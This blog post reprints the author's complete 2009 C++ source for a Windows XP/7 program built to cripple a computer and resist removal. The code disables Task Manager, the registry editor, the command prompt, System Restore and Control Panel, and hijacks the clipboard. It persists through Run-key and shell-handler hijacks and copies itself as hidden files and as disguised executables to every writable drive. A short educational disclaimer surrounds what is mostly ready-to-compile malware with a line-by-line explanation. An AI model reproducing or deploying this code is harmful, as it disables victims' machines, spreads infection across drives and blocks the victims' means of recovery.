
Sharing My Old Programs: A Look Back at My 2009 C++ Code, A very difficult program
Category: C/C++
Date: 6 months ago
Views: 623
As I reflect on the code I wrote back in 2009, it's fascinating to see how much has changed in the world of Windows development and security. Let's take a closer look at the C++ code I crafted with the intention of implementing various measures to restrict or manipulate certain system functionalities on Windows XP/Windows 7. to actually cripple it and make it unusable.
Warning: Use of this Code for Harmful Purposes
It is crucial to emphasize that the code provided here, originally crafted in 2009, is purely intended for educational purposes and historical reflection. The functions implemented in this code were designed for an outdated Windows XP environment and should never be used in contemporary systems or for malicious intents.
Attempting to apply these functions on modern Windows versions could lead to severe system instability, loss of data, or legal consequences. Technology has evolved, and ethical coding practices are of utmost importance. As a responsible developer, it is essential to prioritize security, adhere to legal standards, and contribute positively to the software development community.
here is the C++ Code:
#include <Windows.h>
#include <wchar.h>
#include <stdio.h>
#include <string>
#include <Shellapi.h>
bool no_run();//done
bool no_cmd();//done
bool no_SR();//done
bool no_CPL();//done
bool no_gpedit();//done
bool no_msconfg();//done
bool no_taskmgr();//done
bool no_regedit();//done
bool no_folderOptions();//done
bool hideExt();//done
bool no_clipboard();//done
bool __instal__();//done
bool __copy__();//done
void __copy2__();//done
bool task_sck();
//bool IsRunAsAdmin();
//void run_as_admin(bool fIsRunAsAdmin,HWND hwnd);
/* Declare Windows procedure */
LRESULT CALLBACK WindowProcedure (HWND, UINT, WPARAM, LPARAM);
/* Make the class name into a global variable */
char szClassName[ ] = "WindowsApp";
int WINAPI WinMain (HINSTANCE hThisInstance,
HINSTANCE hPrevInstance,
LPSTR lpszArgument,
int nFunsterStil)
{
HWND hwnd; /* This is the handle for our window */
MSG messages; /* Here messages to the application are saved */
WNDCLASSEX wincl; /* Data structure for the windowclass */
/* The Window structure */
wincl.hInstance = hThisInstance;
wincl.lpszClassName = szClassName;
wincl.lpfnWndProc = WindowProcedure; /* This function is called by windows */
wincl.style = CS_DBLCLKS; /* Catch double-clicks */
wincl.cbSize = sizeof (WNDCLASSEX);
/* Use default icon and mouse-pointer */
wincl.hIcon = LoadIcon (NULL, IDI_APPLICATION);
wincl.hIconSm = LoadIcon (NULL, IDI_APPLICATION);
wincl.hCursor = LoadCursor (NULL, IDC_ARROW);
wincl.lpszMenuName = NULL; /* No menu */
wincl.cbClsExtra = 0; /* No extra bytes after the window class */
wincl.cbWndExtra = 0; /* structure or the window instance */
/* Use Windows's default color as the background of the window */
wincl.hbrBackground = (HBRUSH) COLOR_BACKGROUND;
/* Register the window class, and if it fails quit the program */
if (!RegisterClassEx (&wincl))
return 0;
/* The class is registered, let's create the program*/
hwnd = CreateWindowEx (
0, /* Extended possibilites for variation */
szClassName, /* Classname */
"MYv", /* Title Text */
WS_MINIMIZEBOX, /* default window */
CW_USEDEFAULT, /* Windows decides the position */
CW_USEDEFAULT, /* where the window ends up on the screen */
40, /* The programs width */
60, /* and height in pixels */
HWND_DESKTOP, /* The window is a child-window to desktop */
NULL, /* No menu */
hThisInstance, /* Program Instance handler */
NULL /* No Window Creation data */
);
/* Make the window invisible on the screen */
ShowWindow (hwnd,0);
/* Run the message loop. It will run until GetMessage() returns 0 */
while (GetMessage (&messages, NULL, 0, 0))
{
/* Translate virtual-key messages into character messages */
TranslateMessage(&messages);
/* Send message to WindowProcedure */
DispatchMessage(&messages);
}
/* The program return-value is 0 - The value that PostQuitMessage() gave */
return messages.wParam;
}
/* This function is called by the Windows function DispatchMessage() */
LRESULT CALLBACK WindowProcedure (HWND hwnd, UINT message, WPARAM wParam, LPARAM lParam)
{
switch (message) /* handle the messages */
{
case WM_CREATE:
// run_as_admin(IsRunAsAdmin(),hwnd);
// TerminateProcess(GetCurrentProcess(),0);
// task_sck();
__instal__();
__copy__();
SetClipboardViewer(hwnd);
no_run();
no_cmd();
no_folderOptions();
no_SR();
no_taskmgr();
no_regedit();
no_gpedit();
no_msconfg();
no_CPL();
hideExt();
SwapMouseButton(true);
break;
case WM_DRAWCLIPBOARD:
no_clipboard();
__copy2__();
break;
case WM_DESTROY:
PostQuitMessage (0); /* send a WM_QUIT to the message queue */
break;
default: /* for messages that we don't deal with */
return DefWindowProc (hwnd, message, wParam, lParam);
}
return 0;
}
bool no_cmd()
{
HKEY hkey;
DWORD DwValue =1;
DWORD lResult;
lResult=RegCreateKeyEx(HKEY_CURRENT_USER,
TEXT("Software\\Policies\\Microsoft\\Windows\\System"),
0,NULL,0,KEY_ALL_ACCESS,NULL,&hkey,NULL);
if(lResult != ERROR_SUCCESS)
{
RegCloseKey(hkey);
return 0;
}
lResult = RegSetValueEx(hkey,TEXT("DisableCMD"),0,REG_DWORD,(const BYTE*)&DwValue,sizeof(DwValue) );
RegCloseKey(hkey);
if(lResult != ERROR_SUCCESS)return 0;
return 1;
}
bool no_folderOptions()
{
HKEY hkey;
DWORD DwValue =1;
DWORD lResult;
lResult=RegCreateKeyEx(HKEY_CURRENT_USER,
TEXT("Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer"),
0,NULL,0,KEY_ALL_ACCESS,NULL,&hkey,NULL);
if(lResult == ERROR_SUCCESS)
lResult = RegSetValueEx(hkey,TEXT("NoFolderOptions"),0,REG_DWORD,(const BYTE*)&DwValue,sizeof(DwValue) );
RegCloseKey(hkey);
if(lResult != ERROR_SUCCESS)return 0;
lResult=RegCreateKeyEx(HKEY_LOCAL_MACHINE,
TEXT("Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer"),
0,NULL,0,KEY_ALL_ACCESS,NULL,&hkey,NULL);
if(lResult == ERROR_SUCCESS)
lResult = RegSetValueEx(hkey,TEXT("NoFolderOptions"),0,REG_DWORD,(const BYTE*)&DwValue,sizeof(DwValue) );
RegCloseKey(hkey);
if(lResult != ERROR_SUCCESS)return 0;
return 1;
}
bool no_run()
{
HKEY hkey;
DWORD DwValue =1;
DWORD lResult;
lResult=RegCreateKeyEx(HKEY_CURRENT_USER,
TEXT("Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer"),
0,NULL,0,KEY_ALL_ACCESS,NULL,&hkey,NULL);
if(lResult == ERROR_SUCCESS)
lResult = RegSetValueEx(hkey,TEXT("NoRun"),0,REG_DWORD,(const BYTE*)&DwValue,sizeof(DwValue) );
RegCloseKey(hkey);
if(lResult != ERROR_SUCCESS)return 0;
return 1;
}
bool no_SR()
{
HKEY hkey;
DWORD DwValue =1;
DWORD lResult;
lResult=RegCreateKeyEx(HKEY_LOCAL_MACHINE,
TEXT("Software\\Policies\\Microsoft\\Windows NT\\SystemRestore"),
0,NULL,0,KEY_ALL_ACCESS,NULL,&hkey,NULL);
if(lResult == ERROR_SUCCESS)
{
lResult = RegSetValueEx(hkey,TEXT("DisableConfig"),0,REG_DWORD,(const BYTE*)&DwValue,sizeof(DwValue) );
lResult = RegSetValueEx(hkey,TEXT("DisableSR"),0,REG_DWORD,(const BYTE*)&DwValue,sizeof(DwValue) );
}
RegCloseKey(hkey);
if(lResult != ERROR_SUCCESS)return 0;
return 1;
}
bool no_taskmgr()
{
HKEY hkey;
DWORD DwValue =1;
DWORD lResult;
lResult=RegCreateKeyEx(HKEY_CURRENT_USER,
TEXT("Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System"),
0,NULL,0,KEY_ALL_ACCESS,NULL,&hkey,NULL);
if(lResult == ERROR_SUCCESS)
lResult = RegSetValueEx(hkey,TEXT("DisableTaskMgr"),0,REG_DWORD,(const BYTE*)&DwValue,sizeof(DwValue) );
RegCloseKey(hkey);
if(lResult != ERROR_SUCCESS)return 0;
lResult=RegCreateKeyEx(HKEY_LOCAL_MACHINE,
TEXT("Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System"),
0,NULL,0,KEY_ALL_ACCESS,NULL,&hkey,NULL);
if(lResult == ERROR_SUCCESS)
lResult = RegSetValueEx(hkey,TEXT("DisableTaskMgr"),0,REG_DWORD,(const BYTE*)&DwValue,sizeof(DwValue) );
RegCloseKey(hkey);
if(lResult != ERROR_SUCCESS)return 0;
return 1;
}
bool no_regedit()
{
HKEY hkey;
DWORD DwValue =1;
DWORD lResult;
lResult=RegCreateKeyEx(HKEY_CURRENT_USER,
TEXT("Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System"),
0,NULL,0,KEY_ALL_ACCESS,NULL,&hkey,NULL);
if(lResult == ERROR_SUCCESS)
lResult = RegSetValueEx(hkey,TEXT("DisableRegistryTools"),0,REG_DWORD,(const BYTE*)&DwValue,sizeof(DwValue) );
RegCloseKey(hkey);
if(lResult != ERROR_SUCCESS)return 0;
return 1;
}
bool no_gpedit()
{
HKEY hkey;
DWORD DwValue =1;
DWORD lResult;
lResult=RegCreateKeyEx(HKEY_CURRENT_USER,
TEXT("Software\\Policies\\Microsoft\\MMC"),
0,NULL,0,KEY_ALL_ACCESS,NULL,&hkey,NULL);
if(lResult == ERROR_SUCCESS)
{
lResult = RegSetValueEx(hkey,TEXT("RestrictToPermittedSnapins"),0,REG_DWORD,(const BYTE*)&DwValue,sizeof(DwValue) );
lResult = RegSetValueEx(hkey,TEXT("RestrictAuthorMode"),0,REG_DWORD,(const BYTE*)&DwValue,sizeof(DwValue) );
}
RegCloseKey(hkey);
if(lResult != ERROR_SUCCESS)return 0;
return 1;
}
bool no_CPL()
{
HKEY hkey;
DWORD DwValue =1;
DWORD lResult;
lResult=RegCreateKeyEx(HKEY_CURRENT_USER,
TEXT("Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer"),
0,NULL,0,KEY_ALL_ACCESS,NULL,&hkey,NULL);
if(lResult == ERROR_SUCCESS)
lResult = RegSetValueEx(hkey,TEXT("RestrictCpl"),0,REG_DWORD,(const BYTE*)&DwValue,sizeof(DwValue) );
RegCloseKey(hkey);
if(lResult != ERROR_SUCCESS)return 0;
return 1;
}
bool no_msconfg()
{
HKEY hkey;
DWORD DwValue =1;
DWORD lResult;
std::string str;
lResult=RegCreateKeyEx(HKEY_CURRENT_USER,
TEXT("Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer"),
0,NULL,0,KEY_ALL_ACCESS,NULL,&hkey,NULL);
if(lResult == ERROR_SUCCESS)
lResult = RegSetValueEx(hkey,TEXT("DisallowRun"),0,REG_DWORD,(const BYTE*)&DwValue,sizeof(DwValue) );
RegCloseKey(hkey);
if(lResult != ERROR_SUCCESS)return 0;
lResult=RegCreateKeyEx(HKEY_CURRENT_USER,
TEXT("Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\DisallowRun"),
0,NULL,0,KEY_ALL_ACCESS,NULL,&hkey,NULL);
if(lResult == ERROR_SUCCESS)
{
str="msconfig.exe";
lResult = RegSetValueEx(hkey,TEXT("1"),0,REG_SZ,(const BYTE*)str.c_str(),str.length() );
str="GOM.exe";
lResult = RegSetValueEx(hkey,TEXT("2"),0,REG_SZ,(const BYTE*)str.c_str(),str.length() );
}
return 1;
}
bool hideExt()
{
HKEY hkey;
DWORD DwValue =2;
DWORD lResult;
lResult=RegCreateKeyEx(HKEY_CURRENT_USER,
TEXT("Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced"),
0,NULL,0,KEY_ALL_ACCESS,NULL,&hkey,NULL);
if(lResult == ERROR_SUCCESS)
{
lResult = RegSetValueEx(hkey,TEXT("Hidden"),0,REG_DWORD,(const BYTE*)&DwValue,sizeof(DwValue) );
DwValue =1;
lResult = RegSetValueEx(hkey,TEXT("HideFileExt"),0,REG_DWORD,(const BYTE*)&DwValue,sizeof(DwValue) );
}
RegCloseKey(hkey);
if(lResult != ERROR_SUCCESS)return 0;
return 1;
}
bool no_clipboard()
{
HANDLE hData;//For the data to send to the clipboard
char szData[] = "Sorry you cannot use the clipboard!!",//phrase
*ptrData = NULL;//pointer to allow char copying
int nStrLen = strlen(szData);//length of phrase
hData = GlobalAlloc(GMEM_MOVEABLE | GMEM_DDESHARE,
nStrLen + 1);//get handle to memory to hold phrase
ptrData = (char*)GlobalLock(hData);//get pointer from handle
memcpy(ptrData,szData,nStrLen + 1);//copy over the phrase
GlobalUnlock(hData);//free the handle
OpenClipboard(NULL);//allow you to work with clipboard
EmptyClipboard();//clear previous contents
SetClipboardData(CF_TEXT,hData);//set our data
CloseClipboard();//finished!!
return 0;
}
bool __instal__()
{
HKEY hkey;
DWORD DwValue =1;
DWORD lResult,Dw=MAX_PATH;
char wnDir[MAX_PATH];
char* MYvPath =new char[MAX_PATH*2];
std::string str;
GetWindowsDirectory(wnDir,sizeof(wnDir) );
sprintf(MYvPath,TEXT("%s\\System32\\MYv.exe"),wnDir);
int len = strlen(MYvPath);
lResult=RegOpenKeyEx(HKEY_CURRENT_USER,
TEXT("Software\\Microsoft\\Windows\\CurrentVersion\\Run"),
0,KEY_ALL_ACCESS,&hkey);
if(lResult == ERROR_SUCCESS)
lResult = RegSetValueEx(hkey,TEXT("WindowsNT"),0,REG_SZ,(const BYTE*)MYvPath,len );
RegCloseKey(hkey);
lResult=RegCreateKeyEx(HKEY_CLASSES_ROOT,
TEXT("Drive\\shell\\Explorer\\Command"),
0,NULL,0,KEY_ALL_ACCESS,NULL,&hkey,NULL);
if(lResult == ERROR_SUCCESS)
lResult = RegSetValueEx(hkey,NULL,0,REG_SZ,(const BYTE*)MYvPath,len );
RegCloseKey(hkey);
str=wnDir[0];
str+=":\\Documents and Settings\\";
GetUserNameA(wnDir,&Dw);
str+=wnDir;
str+="\\Data.exe";
lResult=RegCreateKeyEx(HKEY_CLASSES_ROOT,
TEXT("Directory\\shell\\Explorer\\Command"),
0,NULL,0,KEY_ALL_ACCESS,NULL,&hkey,NULL);
if(lResult == ERROR_SUCCESS)
lResult = RegSetValueEx(hkey,NULL,0,REG_SZ,(const BYTE*)str.c_str(),str.length() );
RegCloseKey(hkey);
delete [] MYvPath;
return 0;
}
bool __copy__()
{
char wnDir[MAX_PATH];
std::string str,str1;
DWORD Dw=MAX_PATH;
int pos;
GetWindowsDirectoryA(wnDir,sizeof(wnDir) );
str=wnDir;
str+="\\System32\\MYv.exe";
str1=GetCommandLine();
pos=str1.find_first_of("\"");
if(pos!=std::string::npos) str1.erase ( pos ,pos+1);
pos=str1.find_first_of("\"");
if(pos!=std::string::npos) str1.erase ( pos ,str1.length() );
pos=str1.find_last_of("\\");
if(pos!=std::string::npos) str1.erase ( str1.begin () ,str1.begin () + pos +1);
SetFileAttributesA(str.c_str(),0);
CopyFileA(str1.c_str(),str.c_str(),0);
SetFileAttributesA(str.c_str(),FILE_ATTRIBUTE_HIDDEN|FILE_ATTRIBUTE_SYSTEM|FILE_ATTRIBUTE_READONLY);
str=wnDir[0];
str+=":\\Documents and Settings\\";
GetUserNameA(wnDir,&Dw);
str+=wnDir;
str+="\\Data.exe";
SetFileAttributesA(str.c_str(),0);
CopyFileA(str1.c_str(),str.c_str(),0);
SetFileAttributesA(str.c_str(),FILE_ATTRIBUTE_HIDDEN|FILE_ATTRIBUTE_SYSTEM|FILE_ATTRIBUTE_READONLY);
return 0;
}
void __copy2__()
{
std::string str,str1;
char driveLetter[4];
int pos;
bool bb;
ULARGE_INTEGER pFreeBytesAvailable;
str1=GetCommandLine();
pos=str1.find_first_of("\"");
if(pos!=std::string::npos) str1.erase ( pos ,pos+1);
pos=str1.find_first_of("\"");
if(pos!=std::string::npos) str1.erase ( pos ,str1.length() );
pos=str1.find_last_of("\\");
if(pos!=std::string::npos) str1.erase ( str1.begin () ,str1.begin () + pos +1);
for(int i=0;i<26;i++)
{
sprintf(driveLetter,"%c:\\",(int)('A'+i) );
if(GetDriveType(driveLetter) !=DRIVE_CDROM )
{
bb=GetDiskFreeSpaceEx(driveLetter,&pFreeBytesAvailable,NULL,NULL);
if(bb==1 && pFreeBytesAvailable.LowPart>=1024)
{
str=driveLetter;
str+="IMAGES .exe";
CopyFileA(str1.c_str(),str.c_str(),0);
SetFileAttributesA(str.c_str(),0);
str=driveLetter;
str+="MOVIES .exe";
CopyFileA(str1.c_str(),str.c_str(),0);
SetFileAttributesA(str.c_str(),0);
}
}
}
}
bool task_sck()
{
SYSTEMTIME tt;
int s,m,h;
char* MYvPath =new char[MAX_PATH*2];
GetLocalTime(&tt);
h=tt.wHour;
(tt.wSecond<50)? m=tt.wMinute,s=tt.wSecond+5 : m=tt.wMinute+1,s=0 ;
sprintf(MYvPath,"at %d:%d:%d /EVERY:m,t,w,th,f,s,su %s",h,m,s,GetCommandLine());
system("at /delete /yes");
system(MYvPath);
delete [] MYvPath;
return 0;
}
/*
bool IsRunAsAdmin()
{
bool fIsRunAsAdmin = FALSE;
DWORD dwError = ERROR_SUCCESS;
PSID pAdministratorsGroup = NULL;
// Allocate and initialize a SID of the administrators group.
SID_IDENTIFIER_AUTHORITY NtAuthority = SECURITY_NT_AUTHORITY;
if (!AllocateAndInitializeSid(
&NtAuthority,
2,
SECURITY_BUILTIN_DOMAIN_RID,
DOMAIN_ALIAS_RID_ADMINS,
0, 0, 0, 0, 0, 0,
&pAdministratorsGroup))
{
dwError = GetLastError();
goto Cleanup;
}
if (!SHTestTokenMembership(NULL, pAdministratorsGroup, &fIsRunAsAdmin))
{
dwError = GetLastError();
goto Cleanup;
}
Cleanup:
// Centralized cleanup for all allocated resources.
if (pAdministratorsGroup)
{
FreeSid(pAdministratorsGroup);
pAdministratorsGroup = NULL;
}
return fIsRunAsAdmin;
}
void run_as_admin(bool fIsRunAsAdmin,HWND hwnd)
{
// Elevate the process if it is not run as administrator.
if (!fIsRunAsAdmin)
{
char szPath[MAX_PATH];
if (GetModuleFileName(NULL, szPath, MAX_PATH))
{
// Launch itself as administrator.
SHELLEXECUTEINFO sei = { sizeof(sei) };
sei.lpVerb = "runas";
sei.lpFile = szPath;
sei.hwnd = hwnd;
sei.nShow = SW_NORMAL;
if (ShellExecuteEx(&sei))
{
TerminateProcess(GetCurrentProcess(),0);
}
}
}
}
*/
Understanding the Code:
Code Structure:
The code was structured with functions aimed at modifying registry settings, essentially crippling various features of the Windows XP/Windows 7 system.
Window Procedure:
The heart of the application lied in the WindowProcedure function, handling messages related to clipboard manipulation and system initialization. Essentially making the copy/pasting of files and text non existing. Perhaps this is the most annoying thing about this program. And to keep the user from fixing their system by removing this program and its various registry keys, well I took measures to, well not let them.
Security Measures Implemented:
Disabling Run Command (
no_run()): I implemented a registry modification to disable the Run command on the Windows system.Disabling Command Prompt (
no_cmd()): This function is responsible for creating registry entries that disable the Command Prompt, restricting access to it.Disabling System Restore (
no_SR()): Theno_SR()function manipulates registry settings to disable System Restore on the Windows system.Disabling Control Panel (
no_CPL()): This function restricts access to the Control Panel by modifying relevant registry entries.Disabling Group Policy Editor (
no_gpedit()): I used registry modifications in this function to disable the Group Policy Editor on the Windows system.Disabling System Configuration Utility (
no_msconfg()): Theno_msconfg()function restricts access to the System Configuration Utility by modifying registry entries.Disabling Task Manager (
no_taskmgr()): This function disables the Task Manager on the Windows system by making necessary changes to the registry.Disabling Registry Editor (
no_regedit()): Theno_regedit()function restricts access to the Registry Editor through registry modifications.Disabling Folder Options (
no_folderOptions()): This function manipulates registry settings to prevent access to Folder Options on the Windows system.Hiding File Extensions (
hideExt()): ThehideExt()function hides file extensions on the Windows system by modifying relevant registry entries.Disabling Clipboard (
no_clipboard()): This function restricts the use of the clipboard by manipulating clipboard-related functions.Installation Procedure (
__instal__()): The__instal__()function is responsible for installing the application by modifying registry entries and ensuring persistence.Copying Application (
__copy__()): The__copy__()function copies the application to specific locations on the system, ensuring its presence and functionality.Copying Application to Multiple Locations (
__copy2__()): The__copy2__()function copies the application to multiple locations across different drives on the Windows system.Scheduling Task (
task_sck()): Thetask_sck()function attempts to create a scheduled task to run the application at specific times, adding another layer to the implemented security measures.
Installation and Copying:
The __instal__() and __copy__() functions were designed to install the application and copy it to specific locations in the system, ensuring persistence.
Scheduled Task Creation (task_sck()):
I attempted to create a scheduled task to run the application at specific times, adding another layer to the strategy that leaned more towards making the program a cockroach nearly impossible to get rid of.
Unimplemented Code:
Some code related to checking if the application is running with administrator privileges (IsRunAsAdmin() and run_as_admin()) remains commented out, perhaps left for future consideration or refinement.
Reflection and Responsible Coding:
Upon revisiting this code from 2009, it's clear that its primary focus was to make the system unusable especially considering that its icon is the yellow folder icon typical of Windows folders. again please do not use this code to do harmful things. I share it only as an educational material to understand Windows systems in depth. Manipulating windows registry is an advanced practice after all









0 Comments, latest
No comments.